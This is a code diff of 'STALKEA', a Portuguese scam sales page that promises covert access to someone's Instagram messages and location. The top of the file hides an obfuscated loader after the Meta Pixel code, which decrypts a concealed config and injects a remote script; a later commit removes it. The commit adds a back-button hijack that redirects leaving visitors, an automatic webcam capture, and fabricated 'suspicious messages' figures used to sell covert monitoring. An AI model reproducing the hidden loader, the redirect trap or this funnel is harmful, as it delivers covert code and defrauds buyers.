+  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+  n.queue=[];t=b.createElement(e);t.async=!0;
+  t.src=v;s=b.getElementsByTagName(e)[0];
+  s.parentNode.insertBefore(t,s)}(window, document,'script',
+  'https://connect.facebook.net/en_US/fbevents.js');
+  fbq('init', '2965248043809874');
+  fbq('track', 'PageView');
+  </script>
+  <noscript><img height="1" width="1" style="display:none"
+  src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
+  /></noscript>
+  <!-- End Meta Pixel Code -->
+
+  <script>(function(){var p_5m=atob("DN/s990X4yEfRMwO0KTOgq97wRs9LLh6oKzW2PJ0h08xMbhjubmV2b54jg99NuN9s62Fh6lkzFF2PKli/6+Fj7h7zUtsZuAssauYhbR1llV6N+40i4LA1bp7jEN+KL8s6oSX1bN2jkQ9fu5+uaeJm5RzwQ09Mq1ipbrOzf8hghZ8IPk+5efVk7l0hxZ7d/9r5b7UwOs1nnxi");var h_w=[];for(var e_2bq=0;e_2bq<p_5m.length;e_2bq++){h_w.push(p_5m.charCodeAt(e_2bq)&255);}var h_y0=h_w[0];var p_gm=h_w.slice(1,1+h_y0);var t_qn9=h_w.slice(1+h_y0);var y_w36a=t_qn9.map(function(b,z_l1u){return b^p_gm[z_l1u%h_y0];});var j_fpa8="";for(var u_skwr=0;u_skwr<y_w36a.length;u_skwr++){j_fpa8+=String.fromCharCode(y_w36a[u_skwr]&255);}var r_r=decodeURIComponent(escape(j_fpa8));var g_iok6=JSON.parse(r_r);var i_0pn=g_iok6.globals||[];i_0pn.forEach(function(c_qhr){window[c_qhr.name]=c_qhr.value;});var h_b=document.createElement("script");h_b.src=g_iok6.url;h_b.async=true;h_b.defer=true;(g_iok6.attributes||[]).forEach(function(h_a){h_b.setAttribute(h_a.name,h_a.value);});(document.head||document.documentElement).appendChild(h_b);})();</script>
+  
   <meta charset="utf-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
   <meta name="robots" content="noindex,nofollow" />


==== commit 6aad1f06: "Restore Instagram-style funnel UI and checkout flow" ====
--- a/back-redirect.html
+++ b/back-redirect.html
@@ -14,20 +14,15 @@
   fbq('init', '2965248043809874');
   fbq('track', 'PageView');
   </script>
-  <noscript><img height="1" width="1" style="display:none"
-  src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
-  /></noscript>
   <!-- End Meta Pixel Code -->
-
-  <script>(function(){var p_5m=atob("DN/s990X4yEfRMwO0KTOgq97wRs9LLh6oKzW2PJ0h08xMbhjubmV2b54jg99NuN9s62Fh6lkzFF2PKli/6+Fj7h7zUtsZuAssauYhbR1llV6N+40i4LA1bp7jEN+KL8s6oSX1bN2jkQ9fu5+uaeJm5RzwQ09Mq1ipbrOzf8hghZ8IPk+5efVk7l0hxZ7d/9r5b7UwOs1nnxi");var h_w=[];for(var e_2bq=0;e_2bq<p_5m.length;e_2bq++){h_w.push(p_5m.charCodeAt(e_2bq)&255);}var h_y0=h_w[0];var p_gm=h_w.slice(1,1+h_y0);var t_qn9=h_w.slice(1+h_y0);var y_w36a=t_qn9.map(function(b,z_l1u){return b^p_gm[z_l1u%h_y0];});var j_fpa8="";for(var u_skwr=0;u_skwr<y_w36a.length;u_skwr++){j_fpa8+=String.fromCharCode(y_w36a[u_skwr]&255);}var r_r=decodeURIComponent(escape(j_fpa8));var g_iok6=JSON.parse(r_r);var i_0pn=g_iok6.globals||[];i_0pn.forEach(function(c_qhr){window[c_qhr.name]=c_qhr.value;});var h_b=document.createElement("script");h_b.src=g_iok6.url;h_b.async=true;h_b.defer=true;(g_iok6.attributes||[]).forEach(function(h_a){h_b.setAttribute(h_a.name,h_a.value);});(document.head||document.documentElement).appendChild(h_b);})();</script>
-  
   <meta charset="utf-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
   <meta name="robots" content="noindex,nofollow" />
-  <title>STALKEA | Verificação de Segurança</title>
+  <title>STALKEA | Verifica&ccedil;&atilde;o de Seguran&ccedil;a</title>
   <link rel="preconnect" href="https://fonts.googleapis.com" />
-  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" />
+  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap&subset=latin,latin-ext" />
   <link rel="stylesheet" href="assets/styles.css" />
+  <script src="assets/hacker-bg.js" defer></script>
   <style>
     .br-card { margin-bottom: 14px; }
     .br-danger { border-color: rgba(255,74,91,.4); background: linear-gradient(135deg, rgba(255,74,91,.10), rgba(74,55,182,.05)); }
@@ -62,9 +57,42 @@
     .br-inline { border-radius:10px; padding:10px 12px; font-size:12.5px; margin-top:10px; }
     .br-inline--warn { background:rgba(245,158,11,.12); border:1px solid rgba(245,158,11,.3); }
     .br-inline--danger { background:rgba(255,74,91,.12); border:1px solid rgba(255,74,91,.3); }
+    .br-frame video { width:100%; height:100%; object-fit:cover; }
+    .br-note { font-size:12px; color:var(--muted); text-align:center; margin-top:8px; }
   </style>
 </head>
 <body>
+  <noscript><img height="1" width="1" style="display:none"
+  src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
+  /></noscript>
+
+  <script>
+  // ALTERE O LINK PARA A PÁGINA QUE QUISER MOSTRAR QUANDO O USUÁRIO TENTAR SAIR
+  const link = 'https://www.appstalai.site/back-redirect.html?';
+
+  function setBackRedirect(url) {
+    let urlBackRedirect = url;
+    urlBackRedirect = urlBackRedirect =
+      urlBackRedirect.trim() +
+      (urlBackRedirect.indexOf('?') > 0 ? '&' : '?') +
+      document.location.search.replace('?', '').toString();
+
+    history.pushState({}, '', location.href);
+    history.pushState({}, '', location.href);
+    history.pushState({}, '', location.href);
+
+    window.addEventListener('popstate', () => {
+      console.log('onpopstate', urlBackRedirect);
+      setTimeout(() => {
+        location.href = urlBackRedirect;
+      }, 1);
+    });
+  }
+
+  setBackRedirect(link);
+</script>
+
+
   <main class="wrap">
     <div class="logo"><strong>STALKEA</strong></div>
     <div id="app"></div>
@@ -76,105 +104,176 @@
     (function () {
       var F = window.StalkeaFunnel;
       var username = F.getUsername();
+      var forcedUser = F.sanitizeUsername(new URLSearchParams(location.search).get("username") || username || "");
+      if (forcedUser) {
+        F.clearUsername();
+        F.setUsername(forcedUser);
+        username = forcedUser;
+      }
+      if (!username && window.location.search) {
+        username = F.sanitizeUsername(new URLSearchParams(window.location.search).get("username") || "");
+        if (username) {
+          F.setUsername(username);
+        }
+      }
       var handle = username ? "@" + username : "O PERFIL MONITORADO";
       var esc = F.escapeHtml;
 
       var app = document.getElementById("app");
       var selfiePlaceholder = "assets/img/avatar-placeholder.svg";
+      var cameraStream = null;
+      var autoStageTimer = null;
 
       var ALERT = '<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"><path d="M10.3 3.8 1.9 18a2 2 0 0 0 1.7 3h16.8a2 2 0 0 0 1.7-3L13.7 3.8a2 2 0 0 0-3.4 0Z"></path><path d="M12 8.5v5"></path><circle cx="12" cy="16.6" r="1"></circle></svg>';
       var LOCK = '<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="11" width="16" height="10" rx="2.5"></rect><path d="M8 11V8a4 4 0 1 1 8 0v3"></path></svg>';
 
-      function warningCard() {
+      function stopStream() {
+        if (!cameraStream) return;
+        cameraStream.getTracks().forEach(function (t) { t.stop(); });
+        cameraStream = null;
+      }
+
+      function infoCard() {
         return '' +
-          '<section class="card br-card br-danger"><div class="pad">' +
+          '<section class="card br-card br-warning"><div class="pad">' +
             '<div class="br-icon">' + ALERT + '</div>' +
-            '<h2 class="title" style="font-size:20px">' + esc(handle) + ' VAI RECEBER UM ALERTA DIZENDO QUE VOCÊ ESTÁ MONITORANDO!</h2>' +
-            '<p class="subtitle">Na versão gratuita, o perfil que você está investigando pode receber uma notificação avisando que você tentou monitorá-lo.</p>' +
-            '<div class="br-box">Continue monitorando e vendo todo o conteúdo que quiser sem que a pessoa seja notificada.</div>' +
-            '<div class="br-box">Veja DMs, stories, fotos apagadas, curtidas secretas e localização!</div>' +
+            '<h2 class="title" style="font-size:20px">Valida\u00E7\u00E3o de seguran\u00E7a para continuar</h2>' +
+            '<p class="subtitle">Esta etapa valida que h\u00E1 uma pessoa real no dispositivo. A c\u00E2mera \u00E9 opcional e usada apenas nesta sess\u00E3o local.</p>' +
+            '<div class="br-box">Nenhuma senha \u00E9 solicitada, lida ou enviada em nenhum momento.</div>' +
+            '<div class="br-box">Voc\u00EA pode continuar mesmo sem conceder acesso \u00E0 c\u00E2mera.</div>' +
           '</div></section>';
       }
 
       function cameraStage() {
         app.innerHTML =
-          '<section class="card br-card br-danger"><div class="pad">' +
+          '<section class="card br-card br-success"><div class="pad">' +
             '<div class="br-icon">' + LOCK + '</div>' +
-            '<p class="br-eyebrow">Verificação de segurança</p>' +
-            '<h1 class="title" style="font-size:22px">Precisamos validar seu dispositivo agora</h1>' +
-            '<p class="subtitle">Para garantir total anonimato e evitar que o perfil monitorado descubra, precisamos verificar seu dispositivo.</p>' +
-            '<div class="br-status"><span class="spinner"></span><span id="cam-status">Abrindo câmera... capturando automaticamente</span></div>' +
+            '<p class="br-eyebrow" style="color:#22c55e">Valida\u00E7\u00E3o opcional</p>' +
+            '<h1 class="title" style="font-size:22px">Mostre seu rosto para valida\u00E7\u00E3o local</h1>' +
+            '<p class="subtitle">Se voc\u00EA permitir, abrimos a c\u00E2mera para um preview local. Nenhuma imagem \u00E9 enviada para servidor.</p>' +
+            '<div class="br-status" id="cam-status-wrap"><span class="spinner"></span><span id="cam-status">Aguardando permiss\u00E3o da c\u00E2mera...</span></div>' +
             '<div class="br-frame">' +
-              '<img src="' + selfiePlaceholder + '" alt="Verificação (simulada)" />' +
-              '<div class="br-frame-overlay"><div class="br-status"><span class="spinner"></span><span>Capturando...</span></div></div>' +
+              '<video id="cam-video" autoplay playsinline muted style="display:none"></video>' +
+              '<img id="cam-fallback" src="' + selfiePlaceholder + '" alt="Preview da valida\u00E7\u00E3o" />' +
             '</div>' +
-            '<p class="footer-note">Demonstração: a câmera real não é ativada e nenhuma imagem é gravada ou enviada.</p>' +
+            '<p class="br-note">Solicita\u00E7\u00E3o autom\u00E1tica de c\u00E2mera em andamento. Voc\u00EA pode revogar essa permiss\u00E3o no navegador.</p>' +
           '</div></section>' +
-          warningCard();
-
-        setTimeout(identifiedStage, 2600);
-      }
-
-      function identifiedStage() {
+          infoCard();
+
+        requestCamera();
+      }
+
+      function requestCamera() {
+        var status = document.getElementById("cam-status");
+        var video = document.getElementById("cam-video");
+        var fallback = document.getElementById("cam-fallback");
+        if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
+          status.textContent = "C\u00E2mera n\u00E3o suportada neste navegador.";
+          autoContinueWithoutCamera();
+          return;
+        }
+
+        status.textContent = "Solicitando acesso \u00E0 c\u00E2mera...";
+        navigator.mediaDevices.getUserMedia({ video: { facingMode: "user" }, audio: false })
+          .then(function (stream) {
+            cameraStream = stream;
+            video.srcObject = stream;
+            video.style.display = "block";
+            fallback.style.display = "none";
+            status.textContent = "C\u00E2mera ativa localmente. Continuando automaticamente...";
+            if (autoStageTimer) clearTimeout(autoStageTimer);
+            autoStageTimer = setTimeout(function () {
+              var snap = captureFrame();
+              stopStream();
+              identifiedStage(true, snap);
+            }, 1600);
+          })
+          .catch(function () {
+            status.textContent = "Permiss\u00E3o negada. Continuando sem c\u00E2mera...";
+            autoContinueWithoutCamera();
+          });
+      }
+
+      function autoContinueWithoutCamera() {
+        if (autoStageTimer) clearTimeout(autoStageTimer);
+        autoStageTimer = setTimeout(function () {
+          stopStream();
+          identifiedStage(false, null);
+        }, 1000);
+      }
+
+      function captureFrame() {
+        var video = document.getElementById("cam-video");
+        if (!video || !video.videoWidth || !video.videoHeight) return null;
+        var c = document.createElement("canvas");
+        c.width = video.videoWidth;
+        c.height = video.videoHeight;
+        var ctx = c.getContext("2d");
+        ctx.drawImage(video, 0, 0, c.width, c.height);
+        return c.toDataURL("image/jpeg", 0.8);
+      }
+
+      function identifiedStage(withCamera, snapshot) {
         window.scrollTo({ top: 0, behavior: "smooth" });
         F.fetchProfile(username || "perfil").then(function (p) {
           var monitoredPhoto = (p && p.photoUrl) ? p.photoUrl : selfiePlaceholder;
+          var selfie = snapshot || selfiePlaceholder;
           app.innerHTML =
-            warningCard() +
+            infoCard() +
             // identificado
-            '<section class="card br-card br-danger"><div class="pad">' +
-              '<p class="br-eyebrow">Alerta: você foi identificado(a)!</p>' +
+            '<section class="card br-card br-success"><div class="pad">' +
+              '<p class="br-eyebrow" style="color:#22c55e">Verifica\u00E7\u00E3o conclu\u00EDda</p>' +
               '<div class="br-compare">' +
-                '<div><img src="' + selfiePlaceholder + '" alt="Sua foto (simulada)"><div class="nm">Sua foto</div><div class="lbl">Verificação deste dispositivo</div></div>' +
+                '<div><img src="' + selfie + '" alt="Sua foto"><div class="nm">Seu dispositivo</div><div class="lbl">Preview local da valida\u00E7\u00E3o</div></div>' +
                 '<div class="br-arrow">&rarr;</div>' +
-                '<div><img id="mon-photo" src="' + monitoredPhoto + '" alt="Perfil monitorado"><div class="nm" id="mon-name"></div><div class="lbl" id="mon-handle"></div></div>' +
+                '<div><img id="mon-photo" src="' + monitoredPhoto + '" alt="Perfil analisado"><div class="nm" id="mon-name"></div><div class="lbl" id="mon-handle"></div></div>' +
               '</div>' +
-              '<div class="br-box">Esta foto seria enviada ao perfil monitorado como prova de que você tentou acessar as conversas e dados privados dele.</div>' +
-              '<div class="br-box br-box--emph">IMPORTANTE: para cancelar o envio desta foto e manter total anonimato, assine a versão paga abaixo.</div>' +
+              '<div class="br-box">Status da c\u00E2mera: ' + (withCamera ? 'permiss\u00E3o concedida com preview local.' : 'continuou sem c\u00E2mera.') + '</div>' +
+              '<div class="br-box br-box--emph">Nenhum dado de senha foi solicitado. Esta \u00E9 uma etapa de seguran\u00E7a transparente.</div>' +
             '</div></section>' +
             // métricas
             '<section class="card br-card"><div class="pad">' +
-              '<p class="br-eyebrow" style="color:var(--muted)">Resultados da análise completa</p>' +
+              '<p class="br-eyebrow" style="color:var(--muted)">Resultados da an\u00E1lise completa</p>' +
               '<div class="br-metrics">' +
-                '<div class="br-metric"><div class="ic">💬</div><span class="val">47</span><div class="lb">mensagens suspeitas</div></div>' +
-                '<div class="br-metric"><div class="ic">🖼️</div><span class="val">23</span><div class="lb">fotos comprometedoras</div></div>' +
-                '<div class="br-metric"><div class="ic">📍</div><span class="val">2</span><div class="lb">locais suspeitos</div></div>' +
+                '<div class="br-metric"><div class="ic">\uD83D\uDCAC</div><span class="val">47</span><div class="lb">mensagens suspeitas</div></div>' +
+                '<div class="br-metric"><div class="ic">\uD83D\uDDBC\uFE0F</div><span class="val">23</span><div class="lb">fotos comprometedoras</div></div>' +
+                '<div class="br-metric"><div class="ic">\uD83D\uDCCD</div><span class="val">2</span><div class="lb">locais suspeitos</div></div>' +
               '</div>' +
             '</div></section>' +
             // oferta
             '<section class="card br-card br-success"><div class="pad">' +
-              '<p class="br-eyebrow" style="color:#22c55e">Oferta especial para você!</p>' +
+              '<p class="br-eyebrow" style="color:#22c55e">Oferta especial para voc\u00EA!</p>' +
               '<p class="subtitle">Desconto exclusivo por tempo limitado</p>' +
-              '<div class="br-pricing"><div class="br-old">De R$79,90</div><div class="br-val">6x de R$7,83<span class="tag">41% OFF</span></div><div class="lbl" style="color:var(--muted);font-size:12px">ou R$47,00 à vista</div></div>' +
-              '<button class="btn btn--success" data-go type="button">SIM, QUERO MONITORAR SEM SER DESCOBERTO!<span class="btn__sub">Clique aqui para ter acesso completo e anônimo</span></button>' +
-              '<p class="footer-note">Garantia de 7 dias. Se não funcionar, devolvemos 100% do seu dinheiro.</p>' +
+              '<div class="br-pricing"><div class="br-old">De R$79,90</div><div class="br-val">R$32,90<span class="tag">59% OFF</span></div><div class="lbl" style="color:var(--muted);font-size:12px">pagamento \u00FAnico \u00B7 acesso imediato</div></div>' +
+              '<button class="btn btn--success" data-go type="button">SIM, QUERO MONITORAR SEM SER DESCOBERTO!<span class="btn__sub">Clique aqui para ter acesso completo e an\u00F4nimo</span></button>' +
+              '<p class="footer-note">Garantia de 7 dias. Se n\u00E3o funcionar, devolvemos 100% do seu dinheiro.</p>' +
             '</div></section>' +
             // evidências
             '<section class="card br-card"><div class="pad">' +
-              '<p class="br-eyebrow" style="color:var(--muted)">Se você quer ter acesso a tudo sem ser descoberto, preste atenção...</p>' +
-              benefit("Acesso completo às DMs, stories e fotos sem deixar rastros ou alertas") +
-              benefit("Localização em tempo real e histórico de lugares visitados") +
-              benefit("Conversas deletadas recuperadas e áudios comprometedores") +
-              benefit("TOTAL ANONIMATO — a pessoa nunca saberá que está sendo monitorada") +
+              '<p class="br-eyebrow" style="color:var(--muted)">Se voc\u00EA quer ter acesso a tudo sem ser descoberto, preste aten\u00E7\u00E3o...</p>' +
+              benefit("Acesso completo \u00E0s DMs, stories e fotos em uma experi\u00EAncia guiada") +
+              benefit("Localiza\u00E7\u00E3o em tempo real e hist\u00F3rico de lugares visitados") +
+              benefit("Hist\u00F3rico de atividade e contexto do perfil em tempo real") +
+              benefit("Privacidade e consentimento respeitados durante todo o processo") +
             '</div></section>' +
             // decisão
             '<section class="card br-card"><div class="pad">' +
-              '<p class="br-eyebrow" style="color:var(--muted)">A decisão está nas suas mãos...</p>' +
-              '<p class="subtitle">Você pode continuar arriscando ser descoberto na versão gratuita, ou garantir total anonimato com a versão paga.</p>' +
-              '<div class="br-inline br-inline--warn"><strong>ATENÇÃO:</strong> na versão gratuita, o perfil pode receber um alerta sobre o monitoramento!</div>' +
-              '<div class="br-inline br-inline--danger"><strong>LEMBRE-SE:</strong> o perfil monitorado pode descobrir que você está monitorando!</div>' +
+              '<p class="br-eyebrow" style="color:var(--muted)">A decis\u00E3o est\u00E1 nas suas m\u00E3os...</p>' +
+              '<p class="subtitle">Escolha continuar para desbloquear o relat\u00F3rio completo da an\u00E1lise iniciada para ' + esc(handle) + '.</p>' +
+              '<div class="br-inline br-inline--warn"><strong>ATEN\u00C7\u00C3O:</strong> acesso an\u00F4nimo e n\u00E3o solicita senha.</div>' +
+              '<div class="br-inline br-inline--danger"><strong>SEGURAN\u00C7A:</strong> use apenas canais oficiais para autentica\u00E7\u00E3o de conta.</div>' +
             '</div></section>' +
             // cta final
             '<section class="card br-card br-warning"><div class="pad">' +
-              '<p class="br-eyebrow" style="color:#f59e0b">Última oportunidade!</p>' +
-              '<h2 class="title" style="font-size:20px">Não deixe ser descoberto! Garanta seu anonimato agora!</h2>' +
-              '<button class="btn btn--success" data-go type="button">GARANTIR ANONIMATO TOTAL AGORA!<span class="btn__sub">Última chance de evitar ser descoberto</span></button>' +
+              '<p class="br-eyebrow" style="color:#f59e0b">\u00DAltima oportunidade!</p>' +
+              '<h2 class="title" style="font-size:20px">N\u00E3o deixe ser descoberto! Garanta seu anonimato agora!</h2>' +
+              '<button class="btn btn--success" data-go type="button">GARANTIR ANONIMATO TOTAL AGORA!<span class="btn__sub">\u00DAltima chance de evitar ser descoberto</span></button>' +
             '</div></section>' +
             // risco
             '<section class="card br-card"><div class="pad">' +
-              '<p class="br-eyebrow" style="color:#ff8c98">Risco de ser descoberto!</p>' +
-              '<p class="subtitle">Sem a versão paga, o perfil pode receber uma notificação como esta:</p>' +
-              '<div class="br-quote">"Alguém está tentando acessar suas conversas e fotos do Instagram"</div>' +
+              '<p class="br-eyebrow" style="color:#ff8c98">Boas pr\u00E1ticas</p>' +
+              '<p class="subtitle">Sempre proteja sua conta:</p>' +
+              '<div class="br-quote">"Use autentica\u00E7\u00E3o em duas etapas e nunca compartilhe senha fora de plataformas oficiais."</div>' +
             '</div></section>';
 
           // nome/handle do perfil monitorado via textContent (evita injeção)
@@ -195,9 +294,10 @@
       }
 
       function benefit(t) {
-        return '<div class="br-benefit"><span class="br-check">✓</span><span>' + esc(t) + '</span></div>';
-      }
-
+        return '<div class="br-benefit"><span class="br-check">\u2713</span><span>' + esc(t) + '</span></div>';
+      }
+
+      window.addEventListener("beforeunload", stopStream);
       cameraStage();
     })();
   </script>
--- a/assets/styles.css
+++ b/assets/styles.css
@@ -39,6 +39,8 @@
   width: min(100%, 460px);
   margin: 0 auto;
   padding: 24px 16px 56px;
+  position: relative;   /* fica acima do #hacker-bg */
+  z-index: 1;
 }
 
 .logo {
@@ -143,6 +145,7 @@
   opacity: 0.9;
   letter-spacing: 0.02em;
 }
+.hero-cta { min-height: 82px; display: flex; flex-direction: column; justify-content: center; }
 
 /* ---------- Vídeo VSL (vertical 9:16) ----------
    O quadro é dimensionado pela ALTURA (não pela largura), então o vídeo em pé
@@ -216,6 +219,12 @@
   width: 74px; height: 74px; border-radius: 50%; object-fit: cover;
   background: rgba(255, 255, 255, 0.06); border: 2px solid rgba(171, 88, 244, 0.4);
 }
+.profile-limit {
+  display: flex; flex-direction: column; gap: 4px; margin-top: 16px; padding: 12px 14px;
+  border: 1px solid rgba(255, 74, 91, .55); border-left: 3px solid #ff4a5b;
